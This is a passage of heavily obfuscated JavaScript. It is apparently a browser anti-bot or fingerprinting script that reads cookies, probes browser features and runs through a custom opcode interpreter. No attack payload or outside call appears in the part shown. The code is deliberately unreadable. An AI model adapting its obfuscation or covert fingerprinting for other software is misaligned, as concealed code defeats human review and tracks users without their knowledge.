SO=vh[C];this[X9]=this[Uz](Kn,SO);this[OO]=this[cr](HO);this[Mq]=new Wk(this);this[bM](n9.w,pr);try{while(AU(this[IR][n9.w],this[X9].length)){var Nr=this[vn]();this[Nr](this);}}catch(Wz){}}break;case Fq:{var ST=vh[pn];ST[ST[gk](Z9)]=function(){this[ET].push(Zn(this[Z9](),this[Z9]()));};}break;case lh:{var HR=vh[pn];HR[HR[gk](lY)]=function(){this[ET].push(Yk(this[Z9](),this[Z9]()));};cM(Fq,[HR]);}break;case tk:{var zn=vh[pn];zn[zn[gk](d)]=function(){this[ET].push(this[vn]());};cM(lh,[zn]);}break;case IU:{var WY=vh[pn];WY[WY[gk](q)]=function(){var WR=this[vn]();var LT=WY[Hh]();if(hd(this[Z9](WR))){this[bM](n9.w,LT);}};cM(tk,[WY]);}break;case gh:{var Cq=vh[pn];Cq[Cq[gk](FR)]=function(){this[ET].push(kr(SR(jU),this[Z9]()));};cM(IU,[Cq]);}break;}}function TO(){this["E4"]=(this["Rp"]&0xffff)+0x6b64+(((this["Rp"]>>>16)+0xe654&0xffff)<<16);this.c2=nr;}var Lq;function W9(){var A=[]['\x6b\x65\x79\x73']();W9=function(){return A;};return A;}}();FG={};}break;case OU:{OMU+=SD;PxD[Rt()[np(V8)](TY,xS)]=function(PZD){zw.push(FdU);var AlD=PZD&&PZD[Yw()[g6(QI)].apply(null,[cR,JYU,ZI,gt])]?function YDD(){zw.push(DnU);var zMU;return zMU=PZD[Rt()[np(l4)](UtU,O8)],zw.pop(),zMU;}:function NRU(){return PZD;};PxD[Rt()[np(QI)](xX,V8)](AlD,Hf()[q1(PH)](H1(H1(Cw)),JJ,Z2),AlD);var dlD;return zw.pop(),dlD=AlD,dlD;};}break;case cg:{xPD();MxD();HCD();bMU();ZxD=bgD();zw=DVU();wDD();OMU-=vO;FgD.call(this,Hv,[NPD()]);}break;case Jx:{zmD=function(MgD,WPD,DFD){return FgD.apply(this,[lP,arguments]);};nRU=function(){return FgD.apply(this,[gC,arguments]);};OMU=Mv;BPD=function(){return FgD.apply(this,[Jg,arguments]);};dMU=function(TxD,fUD,RgD,gZD){return FgD.apply(this,[GA,arguments]);};}break;case mE:{zw.pop();OMU=fd;}break;case ZP:{DmD.wA=plD[Z2];FgD.call(this,Hv,[eS1_xor_4_memo_array_init()]);return '';}break;case FK:{OMU=fd;dMU.OF=sgD[p3];FgD.call(this,fA,[eS1_xor_0_memo_array_init()]);return '';}break;case sP:{OMU=VZ;var PxD=function(HMU){zw.push(UNU);if(MPD[HMU]){var wPD;return wPD=MPD[HMU][fw(typeof Fh()[EI(Cw)],q4(Hf()[q1(W3)].apply(null,[xS,nvU,Dw]),[][[]]))?Fh()[EI(Cw)].call(null,B3,Xs,KbU,TdU,Y0,YCD):Fh()[EI(vB)].call(null,kp,R1,WZU,IY,Cw,nrU)],zw.pop(),wPD;}var ndD=MPD[HMU]=vPD(VO,[Rt()[np(p3)](WW,Xs),HMU,Rt()[np(cR)](M8,Dw),H1(H1(Hm)),Fh()[EI(vB)](Y8,Dp,WZU,IY,qT,nrU),{}]);ldD[HMU].call(ndD[Fh()[EI(vB)](Y0,Fn,WZU,IY,YW,nrU)],ndD,ndD[Fh()[EI(vB)].call(null,In,dS,WZU,IY,H1(H1(Cw)),nrU)],PxD);ndD[fw(typeof Rt()[np(pf)],'undefined')?Rt()[np(O8)](HM,bCU):Rt()[np(cR)].call(null,M8,Dw)]=H1(H1([]));var IMU;return IMU=ndD[Fh()[EI(vB)].apply(null,[H1(H1([])),gt,WZU,IY,H1(H1(Cw)),nrU])],zw.pop(),IMU;};}break;case wm:{var pxD;OMU-=sO;return zw.pop(),pxD=TPD,pxD;}break;case Uv:{jVU.tr=TZD[dG];xz.call(this,vU,[eS1_xor_1_memo_array_init()]);OMU=fd;return '';}break;case Lg:{var MdD=USU[Hm];var lDD=vB;OMU+=ED;for(var pGU=vB;Oc(pGU,MdD.length);++pGU){var zAD=LMU(MdD,pGU);if(Oc(zAD,Zm)||mL(zAD,Lr))lDD=q4(lDD,Cw);}return lDD;}break;case VZ:{zw.push(p6U);var MPD={};OMU+=lm;PxD[n8()[gW(cn)](v6,Jh,dY)]=ldD;PxD[fw(typeof n8()[gW(pf)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[VwU,NM,Cw]):n8()[gW(pf)].apply(null,[b4,tt,UN])]=MPD;}break;case hF:{var YRU=USU[Hm];OMU=fd;var IUD=vB;for(var kMU=vB;Oc(kMU,YRU.length);++kMU){var wGU=LMU(YRU,kMU);if(Oc(wGU,Zm)||mL(wGU,Lr))IUD=q4(IUD,Cw);}return IUD;}break;case fE:{OMU+=BA;PxD[gb()[S2(cR)](sR,VQ,QFU,Dp)]=function(OSU,vVU){zw.push(J9U);if(x9(vVU,Cw))OSU=PxD(OSU);if(x9(vVU,pf)){var XGU;return zw.pop(),XGU=OSU,XGU;}if(x9(vVU,cH)&&fw(typeof OSU,n8()[gW(rR)].call(null,zAU,N0,H1(H1([]))))&&OSU&&OSU[fw(typeof Yw()[g6(pf)],q4([],[][[]]))?Yw()[g6(xQ)].call(null,hp,JkU,FT,H1(H1(Cw))):Yw()[g6(QI)].call(null,cR,K1,qT,H1(vB))]){var LgD;return zw.pop(),LgD=OSU,LgD;}var jCD=sZ[Rt()[np(PH)].call(null,XlU,Ft)][Hf()[q1(QI)].apply(null,[rt,MvU,Y0])](null);PxD[gb()[S2(p3)](Y0,MJ,gt,In)](jCD);sZ[Rt()[np(PH)](XlU,Ft)][Hf()[q1(p3)].apply(null,[ES,xd,V8])](jCD,Rt()[np(l4)].call(null,zj,O8),vPD(VO,[Yw()[g6(p3)](A2,Wh,FT,Sp),H1(H1([])),n8()[gW(QI)](qj,D0,Uz),OSU]));if(x9(vVU,W3)&&cG(typeof OSU,n8()[gW(l4)](YAU,OT,QG)))for(var FZD in OSU)PxD[fw(typeof Rt()[np(rR)],q4([],[][[]]))?Rt()[np(O8)](DdU,V6U):Rt()[np(QI)](DOU,V8)](jCD,FZD,function(SgD){return OSU[SgD];}.bind(null,FZD));var TRU;return zw.pop(),TRU=jCD,TRU;};}break;case gC:{var WmD=USU[Hm];var pPD=vB;for(var XmD=vB;Oc(XmD,WmD.length);++XmD){var tMU=LMU(WmD,XmD);if(Oc(tMU,Zm)||mL(tMU,Lr))pPD=q4(pPD,Cw);}return pPD;}break;case LU:{OMU+=jP;zmD.hE=QGU[m4];xz.call(this,pD,[eS1_xor_2_memo_array_init()]);return '';}break;case wx:{var MCD=USU[Hm];var BMU=vB;for(var rGU=vB;Oc(rGU,MCD.length);++rGU){var gSU=LMU(MCD,rGU);if(Oc(gSU,Zm)||mL(gSU,Lr))BMU=q4(BMU,Cw);}return BMU;}break;case mm:{var nvD=USU[Hm];var IdD=vB;for(var sFD=vB;Oc(sFD,nvD.length);++sFD){var JAD=LMU(nvD,sFD);if(Oc(JAD,Zm)||mL(JAD,Lr))IdD=q4(IdD,Cw);}OMU=fd;return IdD;}break;case EK:{OMU-=tP;var wxD;return zw.pop(),wxD=M3U[cjU],wxD;}break;case Qm:{OMU=fE;PxD[Rt()[np(QI)](WU,V8)]=function(WZD,vFD,cAD){zw.push(Ph);if(H1(PxD[n8()[gW(p3)](Mt,tvU,m4)](WZD,vFD))){sZ[Rt()[np(PH)](CS,Ft)][Hf()[q1(p3)].call(null,H1(H1(vB)),dvU,V8)](WZD,vFD,vPD(VO,[Yw()[g6(p3)].apply(null,[A2,YhU,H1(H1(vB)),QT]),H1(H1([])),Rt()[np(rR)](sZU,zp),cAD]));}zw.pop();};PxD[fw(typeof gb()[S2(QI)],'undefined')?gb()[S2(Xs)](Y2,bH,AS,PH):gb()[S2(p3)](pp,Vc,gt,rR)]=function(RDD){return vPD.apply(this,[Z7,arguments]);};}break;case VO:{OMU=ZU;var rDD={};var AgD=USU;zw.push(lrU);for(var VlD=vB;Oc(VlD,AgD[Yw()[g6(vB)].call(null,Ww,HU,kp,Uz)]);VlD+=W3)rDD[AgD[VlD]]=AgD[q4(VlD,Cw)];var BmD;}break;case BC:{var EFD=USU;OMU+=T;zw.push(JxU);var rSU=EFD[vB];for(var vMU=Cw;Oc(vMU,EFD[I0(typeof Yw()[g6(IY)],q4('',[][[]]))?Yw()[g6(vB)](Ww,zP,vB,kN):Yw()[g6(xQ)].call(null,mCU,GI,m4,O8)]);vMU+=W3){rSU[EFD[vMU]]=EFD[q4(vMU,Cw)];}zw.pop();}break;case GC:{H4.Rg=QMU[Pp];OMU=fd;KY.call(this,TU,[eS1_xor_3_memo_array_init()]);return '';}break;case Z7:{var RDD=USU[Hm];zw.push(LlD);if(I0(typeof sZ[I0(typeof Yw()[g6(cR)],q4([],[][[]]))?Yw()[g6(cR)](nR,UL,WG,Fn):Yw()[g6(xQ)](PPU,NS,T9,H1(vB))],n8()[gW(cR)].call(null,mFU,fI,H1(H1(vB))))&&sZ[Yw()[g6(cR)](nR,UL,H1({}),KX)][Hf()[q1(cR)].call(null,kp,zn,In)]){sZ[Rt()[np(PH)].call(null,xX,Ft)][Hf()[q1(p3)](QG,tw,V8)](RDD,sZ[Yw()[g6(cR)](nR,UL,hp,kp)][Hf()[q1(cR)](WG,zn,In)],vPD(VO,[n8()[gW(QI)](KQ,D0,Bh),n8()[gW(PH)](ZJ,cn,TT)]));}OMU=fd;sZ[Rt()[np(PH)](xX,Ft)][Hf()[q1(p3)](xQ,tw,V8)](RDD,fw(typeof Yw()[g6(W3)],q4('',[][[]]))?Yw()[g6(xQ)].apply(null,[p8,NS,YR,bH]):Yw()[g6(QI)].apply(null,[cR,X8,H1(H1([])),vB]),vPD(VO,[n8()[gW(QI)](KQ,D0,Tz),H1(H1([]))]));zw.pop();}break;case vK:{var vRU=USU[Hm];var TFD=USU[ID];zw.push(PmU);OMU+=fD;var FSU;}break;case xx:{OMU=mE;sZ[n8()[gW(cH)](kgU,Tz,rt)][Rt()[np(ZR)](xs,ZG)]=function(NVU){zw.push(TFU);var GSU=Hf()[q1(W3)](KX,r8U,Dw);var IlD=gb()[S2(PH)].apply(null,[rt,MV,lDU,r2]);var EVU=sZ[I0(typeof Hf()[q1(vB)],q4([],[][[]]))?Hf()[q1(pf)](Dp,rj,IB):Hf()[q1(IY)].apply(null,[H1(Cw),LrU,rI])](NVU);for(var wgD,ggD,dPD=JT[Cw],jFD=IlD;EVU[fw(typeof Rt()[np(xS)],'undefined')?Rt()[np(O8)](KS,wvU):Rt()[np(cn)].call(null,J1,KX)](JCD(dPD,vB))||(jFD=fw(typeof Rt()[np(W3)],q4('',[][[]]))?Rt()[np(O8)].call(null,IN,G7U):Rt()[np(hp)].call(null,kS,vt),F0(dPD,Cw));GSU+=jFD[Rt()[np(cn)](J1,KX)](x9(dS,K9(wgD,JB(JT[W3],KN(F0(dPD,Cw),pf)))))){ggD=EVU[fw(typeof n8()[gW(W3)],q4('',[][[]]))?n8()[gW(FX)](rR,Dp,W3):n8()[gW(ZI)](Bz,BN,IB)](dPD+=ArU(Tz,cH));if(mL(ggD,k1U)){throw new YFD(Yw()[g6(l4)].call(null,hY,U3,fW,H1({})));}wgD=JCD(n5(wgD,pf),ggD);}var mdD;return zw.pop(),mdD=GSU,mdD;};}break;case QU:{OMU=sP;var ldD=USU[Hm];}break;case km:{var DdD=USU[Hm];OMU-=LZ;var fAD=USU[ID];zw.push(XDU);if(fw(DdD,null)||fw(DdD,undefined)){throw new (sZ[Rt()[np(xS)](zn,gT)])(gb()[S2(QI)](tt,rI,lT,kN));}}break;case BF:{var UZD=USU[Hm];OMU=fd;zw.push(FfU);this[fw(typeof Rq()[TG(vB)],q4(fw(typeof Hf()[q1(pf)],q4('',[][[]]))?Hf()[q1(IY)](cH,XDU,Xp):Hf()[q1(W3)](xN,M5U,Dw),[][[]]))?Rq()[TG(Tz)].call(null,jj,ln,ES,GH):Rq()[TG(vB)](Ph,IY,vY,cIU)]=UZD;zw.pop();}break;case Id:{var YFD=function(UZD){return vPD.apply(this,[BF,arguments]);};zw.push(MZD);if(fw(typeof sZ[Rt()[np(ZR)].call(null,xs,ZG)],n8()[gW(xS)](UY,Sp,Ph))){var SSU;return zw.pop(),SSU=H1([]),SSU;}OMU=xx;YFD[Hf()[q1(cH)](lT,Ek,hY)]=new (sZ[Rt()[np(ZI)].apply(null,[Yk,gh])])();YFD[Hf()[q1(cH)].call(null,BN,Ek,hY)][n8()[gW(ZR)](Up,T9,QT)]=I0(typeof Rq()[TG(Tz)],'undefined')?Rq()[TG(W3)].call(null,dY,ZI,PmU,IR):Rq()[TG(Tz)].apply(null,[ZG,sNU,QFU,TFU]);}break;case vv:{var MGU=USU[Hm];OMU-=J;var dvD=USU[ID];zw.push(vB);if(I0(typeof sZ[Rt()[np(PH)](T9,Ft)][n8()[gW(V8)].apply(null,[tf,xN,ZG])],n8()[gW(xS)].call(null,qlU,Sp,kp))){sZ[Rt()[np(PH)].call(null,T9,Ft)][Hf()[q1(p3)].call(null,In,BzU,V8)](sZ[Rt()[np(PH)].call(null,T9,Ft)],n8()[gW(V8)](tf,xN,Uz),vPD(VO,[n8()[gW(QI)].apply(null,[TPU,D0,m4]),function(DdD,fAD){return vPD.apply(this,[km,arguments]);},Fh()[EI(W3)](H1(H1([])),MX,mS,pf,KS,wvU),H1(H1([])),QY()[fS(vB)].call(null,cR,QG,jR,UN),H1(H1(ID))]));}}break;case UO:{var CjU=USU[Hm];var CwU=USU[ID];OMU-=MF;var t3U=USU[qK];zw.push(PvU);}break;case H7:{var qQU=USU[Hm];zw.push(lUU);var KVU=vPD(VO,[Rt()[np(Ww)].call(null,IdU,Dt),qQU[vB]]);vp(Yx[n8()[gW(fW)](MV,Uz,QI)](),qQU)&&(KVU[Hf()[q1(A2)].call(null,Lh,ST,L0)]=qQU[Cw]),vp(W3,qQU)&&(KVU[Fh()[EI(QI)](bH,Lh,KjU,Xs,WG,CJU)]=qQU[W3],KVU[fw(typeof QY()[fS(cR)],'undefined')?QY()[fS(IY)].call(null,vpU,WG,tM,gCU):QY()[fS(cR)].apply(null,[pf,xQ,fI,pcU])]=qQU[Tz]),this[Rt()[np(xN)](dw,kp)][Hf()[q1(Tz)](bH,c9,BN)](KVU);OMU+=dK;zw.pop();}break;case S7:{var tjU=USU[Hm];zw.push(VIU);var CgD=tjU[I0(typeof Hf()[q1(ZX)],'undefined')?Hf()[q1(p5)](W3,rY,j0):Hf()[q1(IY)](H1(H1(vB)),FM,kdU)]||{};OMU=fd;CgD[gb()[S2(QG)].call(null,Y2,ls,dL,rt)]=Yw()[g6(kN)](jlU,Hc,KS,dS),delete CgD[Hf()[q1(32)](9,1609,134)],tjU[Hf()[q1(p5)](WG,rY,j0)]=CgD;zw.pop();}break;case P:{var M3U=USU[Hm];var cjU=USU[ID];OMU-=Tm;var jBU=USU[qK];zw.push(KUU);sZ[Rt()[np(PH)](wG,Ft)][fw(typeof Hf()[q1(Z8)],q4('',[][[]]))?Hf()[q1(IY)](kp,Cw,YZU):Hf()[q1(p3)].call(null,TT,vKU,V8)](M3U,cjU,vPD(VO,[fw(typeof n8()[gW(pf)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[l4,pgD,MX]):n8()[gW(QI)](m3,D0,xN),jBU,Yw()[g6(p3)].call(null,A2,WqU,H1({}),BN),H1(vB),QY()[fS(vB)].call(null,cR,sR,jR,RHU),H1(JT[Cw]),Fh()[EI(W3)].apply(null,[W3,fI,mS,pf,BN,GH]),H1(vB)]));}break;case SZ:{var P4U=USU[Hm];zw.push(jmU);var sZD=vPD(VO,[Rt()[np(Ww)].call(null,qDU,Dt),P4U[vB]]);OMU-=Ex;vp(Cw,P4U)&&(sZD[I0(typeof Hf()[q1(KFU)],q4([],[][[]]))?Hf()[q1(A2)].call(null,PH,dvU,L0):Hf()[q1(IY)].call(null,H1(H1([])),MgU,UAU)]=P4U[JT[YW]]),vp(JT[ZR],P4U)&&(sZD[Fh()[EI(QI)](QG,xt,KjU,Xs,BN,jCU)]=P4U[W3],sZD[I0(typeof QY()[fS(FX)],q4(Hf()[q1(W3)].call(null,M2,E8,Dw),[][[]]))?QY()[fS(cR)](pf,Bt,fI,qI):QY()[fS(IY)](zI,ZR,Bh,xxU)]=P4U[Tz]),this[Rt()[np(xN)](M4,kp)][Hf()[q1(Tz)].apply(null,[r2,OUU,BN])](sZD);zw.pop();}break;case rP:{var csU=USU[Hm];OMU=fd;zw.push(qNU);var ICD=csU[Hf()[q1(p5)].call(null,Sp,v4,j0)]||{};ICD[gb()[S2(QG)].call(null,gt,bf,dL,sR)]=Yw()[g6(kN)].apply(null,[jlU,g5,H1(H1(vB)),Y0]),delete ICD[Hf()[q1(32)].call(null,78,1579,134)],csU[Hf()[q1(p5)](H1({}),v4,j0)]=ICD;zw.pop();}break;case ZC:{var mQU=USU[Hm];var t4U=USU[ID];OMU-=hv;var ssU=USU[qK];zw.push(rvD);sZ[Rt()[np(PH)].apply(null,[d9,Ft])][Hf()[q1(p3)](Bt,OUU,V8)](mQU,t4U,vPD(VO,[n8()[gW(QI)](Nw,D0,H1(H1([]))),ssU,I0(typeof Yw()[g6(kN)],q4([],[][[]]))?Yw()[g6(p3)].apply(null,[A2,jPU,pp,cn]):Yw()[g6(xQ)](LV,ULU,UN,Ph),H1(vB),QY()[fS(vB)](cR,NW,jR,EQU),H1(vB),I0(typeof Fh()[EI(Cw)],q4(I0(typeof Hf()[q1(O8)],'undefined')?Hf()[q1(W3)].call(null,f8,dQU,Dw):Hf()[q1(IY)].call(null,g0,FkU,M6U),[][[]]))?Fh()[EI(W3)](H1(H1({})),Lh,mS,pf,p5,blU):Fh()[EI(Cw)](Y0,FT,BXU,MFU,H1(H1(Cw)),A2),H1(vB)]));var vlD;return zw.pop(),vlD=mQU[t4U],vlD;}break;case s7:{var XYU=USU[Hm];OMU-=rK;zw.push(cX);var EDD=vPD(VO,[Rt()[np(Ww)].call(null,Ut,Dt),XYU[JT[Cw]]]);vp(Cw,XYU)&&(EDD[Hf()[q1(A2)](Dw,KbU,L0)]=XYU[Cw]),vp(W3,XYU)&&(EDD[Fh()[EI(QI)].apply(null,[H1(H1({})),NW,KjU,Xs,dG,Yt])]=XYU[JT[ZR]],EDD[I0(typeof QY()[fS(cR)],'undefined')?QY()[fS(cR)](pf,dY,fI,SQU):QY()[fS(IY)](EIU,A2,QPU,kN)]=XYU[Tz]),this[Rt()[np(xN)].apply(null,[Ts,kp])][Hf()[q1(Tz)](ZR,EG,BN)](EDD);zw.pop();}break;case lO:{var Y3U=USU[Hm];OMU=fd;zw.push(sgU);var ZUD=Y3U[Hf()[q1(p5)].call(null,H1({}),O1,j0)]||{};ZUD[I0(typeof gb()[S2(ZX)],'undefined')?gb()[S2(QG)].apply(null,[cR,IQ,dL,H1(Cw)]):gb()[S2(Xs)](YR,NN,cI,Jh)]=I0(typeof Yw()[g6(O8)],q4([],[][[]]))?Yw()[g6(kN)](jlU,MV,IB,YR):Yw()[g6(xQ)](EL,xxU,Dp,C8),delete ZUD[Hf()[q1(32)].call(null,22,1479,134)],Y3U[Hf()[q1(p5)](xt,O1,j0)]=ZUD;zw.pop();}break;}}while(OMU!=fd);};var rbU=function nPD(VDD,AMU){'use strict';var VUD=nPD;switch(VDD){case Cx:{var qRU;zw.push(kL);var dZD;var OAD;for(qRU=JT[Cw];Oc(qRU,AMU[Yw()[g6(vB)].apply(null,[Ww,TQ,f9,H1(H1([]))])]);qRU+=Cw){OAD=AMU[qRU];}dZD=OAD[gb()[S2(brU)].call(null,H1({}),K3,Ph,QT)]();if(sZ[n8()[gW(cH)](k3,Tz,H1(Cw))].bmak[QY()[fS(Dt)](FX,xQ,dL,cQ)][dZD]){sZ[I0(typeof n8()[gW(p3)],q4([],[][[]]))?n8()[gW(cH)](k3,Tz,FT):n8()[gW(FX)](wjU,E2,xt)].bmak[QY()[fS(Dt)](FX,sR,dL,cQ)][dZD].apply(sZ[n8()[gW(cH)].call(null,k3,Tz,H1({}))].bmak[QY()[fS(Dt)](FX,jj,dL,cQ)],OAD);}zw.pop();}break;case AO:{var xxD=bn;zw.push(ZT);var kPD=Hf()[q1(W3)].apply(null,[kp,cI,Dw]);for(var YVU=vB;Oc(YVU,xxD);YVU++){kPD+=I0(typeof Rt()[np(nlU)],q4('',[][[]]))?Rt()[np(Sp)].call(null,mDU,dG):Rt()[np(O8)].apply(null,[QOU,PM]);xxD++;}zw.pop();}break;case qx:{zw.push(mG);sZ[Fh()[EI(IB)](H1(H1(Cw)),Y2,BUU,Xs,Y2,UmU)](function(){return nPD.apply(this,[AO,arguments]);},pUU);zw.pop();}break;}};var ZdD=function(){return KY.apply(this,[Ag,arguments]);};var A9=function(DgD){return sZ["unescape"](sZ["encodeURIComponent"](DgD));};var LMU=function(kRU,RPD){return kRU[EMU[Tz]](RPD);};var YH=function(bSU){return void bSU;};var KN=function(SZD,sVU){return SZD*sVU;};var nBD=function(){return FgD.apply(this,[wK,arguments]);};var DmD=function(){return FgD.apply(this,[Vm,arguments]);};var bgD=function(){return [];};var jVU=function(){return xz.apply(this,[UE,arguments]);};var WJD=function(){return xz.apply(this,[Xr,arguments]);};var d4D=function(){return xz.apply(this,[VD,arguments]);};var HDU=function(OfD){if(OfD===undefined||OfD==null){return 0;}var hJD=OfD["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return hJD["length"];};var W0=function(ErD){if(sZ["document"]["cookie"]){try{var nOD=sZ["document"]["cookie"]["split"]('; ');var zkD=null;var U3D=null;for(var xKD=0;xKD<nOD["length"];xKD++){var H6D=nOD[xKD];if(H6D["indexOf"](""["concat"](ErD,"="))===0){var NfD=H6D["substring"](""["concat"](ErD,"=")["length"]);if(NfD["indexOf"]('~')!==-1||sZ["decodeURIComponent"](NfD)["indexOf"]('~')!==-1){zkD=NfD;}}else if(H6D["startsWith"](""["concat"](ErD,"_"))){var J6D=H6D["indexOf"]('=');if(J6D!==-1){var z3D=H6D["substring"](J6D+1);if(z3D["indexOf"]('~')!==-1||sZ["decodeURIComponent"](z3D)["indexOf"]('~')!==-1){U3D=z3D;}}}}if(U3D!==null){return U3D;}if(zkD!==null){return zkD;}}catch(JrD){return false;}}return false;};var XM=function xsD(AfD,ZED){'use strict';var FQD=xsD;switch(AfD){case Z7:{zw.push(qqU);if(sZ[I0(typeof n8()[gW(Wz)],q4([],[][[]]))?n8()[gW(cH)].call(null,Uj,Tz,vB):n8()[gW(FX)].apply(null,[jS,Y1U,g0])][Rt()[np(gh)].call(null,lpU,QT)]){if(sZ[Rt()[np(PH)](b8,Ft)][gb()[S2(Dw)](H1(vB),MJ,nR,pf)](sZ[n8()[gW(cH)](Uj,Tz,QG)][Rt()[np(gh)](lpU,QT)][fw(typeof Hf()[q1(MX)],'undefined')?Hf()[q1(IY)].apply(null,[pf,rH,wQU]):Hf()[q1(cH)](H1({}),vc,hY)],n8()[gW(Y2)](YAU,nR,H1(H1({}))))){var Q4D;return Q4D=I0(typeof gb()[S2(Uz)],'undefined')?gb()[S2(W3)](XX,q5,Tz,f9):gb()[S2(Xs)].call(null,vB,hp,RAD,H1(H1([]))),zw.pop(),Q4D;}var MJD;return MJD=Yw()[g6(pp)](xS,sq,cR,H1(vB)),zw.pop(),MJD;}var TJD;return TJD=QY()[fS(V8)](W3,Y2,G8,tkU),zw.pop(),TJD;}break;case Zd:{zw.push(DKU);var v6D;return v6D=H1(vp(Hf()[q1(cH)].apply(null,[Ww,TnU,hY]),sZ[n8()[gW(cH)](LW,Tz,W3)][Hf()[q1(Fn)].call(null,H1({}),Hp,FX)][Yw()[g6(C8)].apply(null,[Xt,qY,H1(Cw),HW])][Yw()[g6(hY)](ES,RFU,Dp,H1(vB))])||vp(Hf()[q1(cH)].call(null,H1(Cw),TnU,hY),sZ[n8()[gW(cH)].call(null,LW,Tz,sR)][Hf()[q1(Fn)].call(null,rt,Hp,FX)][Yw()[g6(C8)](Xt,qY,tt,Dw)][I0(typeof Yw()[g6(TT)],q4('',[][[]]))?Yw()[g6(r2)](Xs,bKU,Dt,Jh):Yw()[g6(xQ)](skU,dQU,cH,Bt)])),zw.pop(),v6D;}break;case TZ:{zw.push(g2);try{var QOD=zw.length;var H1D=H1([]);var n1D=new (sZ[n8()[gW(cH)](J1U,Tz,H1(H1(Cw)))][Hf()[q1(Fn)].call(null,cH,Pq,FX)][Yw()[g6(C8)](Xt,YJ,ZX,H1(H1(Cw)))][Yw()[g6(hY)].apply(null,[ES,Qz,Y8,R1])])();var jqD=new (sZ[I0(typeof n8()[gW(cR)],'undefined')?n8()[gW(cH)].apply(null,[J1U,Tz,sR]):n8()[gW(FX)](GDU,UNU,UN)][Hf()[q1(Fn)].apply(null,[QT,Pq,FX])][Yw()[g6(C8)].call(null,Xt,YJ,pf,dS)][Yw()[g6(r2)].apply(null,[Xs,Hz,Y8,Cw])])();var r3D;return zw.pop(),r3D=H1(ID),r3D;}catch(QqD){zw.splice(JB(QOD,Cw),Infinity,g2);var kOD;return kOD=fw(QqD[gb()[S2(Tz)](T9,gI,QT,rR)][n8()[gW(ZR)].apply(null,[EcU,T9,H1(H1({}))])],fw(typeof Rt()[np(Uz)],q4('',[][[]]))?Rt()[np(O8)](kgU,AS):Rt()[np(xS)](dw,gT)),zw.pop(),kOD;}zw.pop();}break;case TU:{zw.push(tmU);if(H1(sZ[n8()[gW(cH)](xjU,Tz,ZG)][n8()[gW(Bh)](nD,Xs,Bt)])){var gQD=fw(typeof sZ[n8()[gW(cH)].call(null,xjU,Tz,g0)][WI()[N9(ZR)].call(null,p3,Bh,KEU,TOU,l4)],n8()[gW(cR)].apply(null,[LFU,fI,kp]))?gb()[S2(W3)](p5,xY,Tz,V8):fw(typeof Yw()[g6(rR)],q4('',[][[]]))?Yw()[g6(xQ)].apply(null,[TnU,vH,pp,Tz]):Yw()[g6(pp)](xS,RB,Z8,XX);var PkD;return zw.pop(),PkD=gQD,PkD;}var EfD;return EfD=QY()[fS(V8)].apply(null,[W3,QG,G8,nmU]),zw.pop(),EfD;}break;case BC:{zw.push(J2U);var rsD=Rt()[np(V8)].call(null,JAU,xS);var JwD=H1({});try{var mrD=zw.length;var k7D=H1(ID);var HOD=vB;try{var XOD=sZ[Yw()[g6(Xt)](Z8,Tb,hp,QI)][Hf()[q1(cH)](MX,xEU,hY)][gb()[S2(jj)](bH,rH,L0,H1(H1(vB)))];sZ[Rt()[np(PH)](RI,Ft)][Hf()[q1(QI)](ZG,qpU,Y0)](XOD)[gb()[S2(jj)](HW,rH,L0,H1(H1({})))]();}catch(Q7D){zw.splice(JB(mrD,Cw),Infinity,J2U);if(Q7D[Rt()[np(D0)].call(null,qpU,Bt)]&&fw(typeof Q7D[Rt()[np(D0)](qpU,Bt)],n8()[gW(l4)](vpU,OT,Bt))){Q7D[I0(typeof Rt()[np(pf)],'undefined')?Rt()[np(D0)].apply(null,[qpU,Bt]):Rt()[np(O8)](DvU,Dw)][n8()[gW(hp)].apply(null,[XAU,xR,Y2])](Rt()[np(RL)](nvU,KUU))[n8()[gW(A2)].call(null,FdU,BT,Cw)](function(XYD){zw.push(hn);if(XYD[Yw()[g6(bH)](R1,Cq,qT,YW)](Yw()[g6(BN)](vN,YOU,M2,rp))){JwD=H1(Hm);}if(XYD[Yw()[g6(bH)](R1,Cq,H1([]),UN)](Rt()[np(QvU)](rh,Ct))){HOD++;}zw.pop();});}}rsD=fw(HOD,cH)||JwD?gb()[S2(W3)].call(null,WG,MmU,Tz,Jh):Rt()[np(Cw)].call(null,FxU,xS);}catch(nQD){zw.splice(JB(mrD,Cw),Infinity,J2U);rsD=fw(typeof Fh()[EI(cH)],q4(Hf()[q1(W3)](Y2,lR,Dw),[][[]]))?Fh()[EI(Cw)](QT,xt,M9,nV,H1({}),Ch):Fh()[EI(xQ)].apply(null,[xN,bH,kN,Cw,H1([]),kjU]);}var zBD;return zw.pop(),zBD=rsD,zBD;}break;case HO:{zw.push(IYU);var pYD=QY()[fS(V8)].call(null,W3,Xt,G8,OM);try{var f4D=zw.length;var ZOD=H1([]);pYD=I0(typeof sZ[w9()[J2(rR)].call(null,IB,H1(Cw),cN,p3,PIU)],n8()[gW(cR)](Fp,fI,Y8))?gb()[S2(W3)](dS,Oj,Tz,H1({})):I0(typeof Rt()[np(CS)],'undefined')?Rt()[np(Cw)](IOU,xS):Rt()[np(O8)](Y9U,U2);}catch(zwD){zw.splice(JB(f4D,Cw),Infinity,IYU);pYD=I0(typeof Fh()[EI(Lh)],q4([],[][[]]))?Fh()[EI(xQ)].call(null,H1(H1({})),rR,kN,Cw,Lh,MfU):Fh()[EI(Cw)](IB,IB,PAU,VMU,H1(H1(Cw)),QG);}var WrD;return zw.pop(),WrD=pYD,WrD;}break;case hO:{zw.push(IR);var GfD=QY()[fS(V8)].apply(null,[W3,QG,G8,Jn]);try{var E6D=zw.length;var X1D=H1([]);GfD=sZ[Rq()[TG(m4)].call(null,B3,pf,BKU,pfU)][Hf()[q1(cH)].apply(null,[hp,H6,hY])][Yw()[g6(PH)](hT,Ek,xN,qT)](WI()[N9(ZI)].call(null,nR,KX,dS,t9U,PH))?gb()[S2(W3)].call(null,g0,XQ,Tz,f9):Rt()[np(Cw)](Av,xS);}catch(hfD){zw.splice(JB(E6D,Cw),Infinity,IR);GfD=Fh()[EI(xQ)].call(null,QT,cR,kN,Cw,QG,F9);}var PQD;return zw.pop(),PQD=GfD,PQD;}break;case mr:{zw.push(cCU);var r4D=QY()[fS(V8)].call(null,W3,gt,G8,n4);try{var LBD=zw.length;var EOD=H1(ID);r4D=I0(typeof 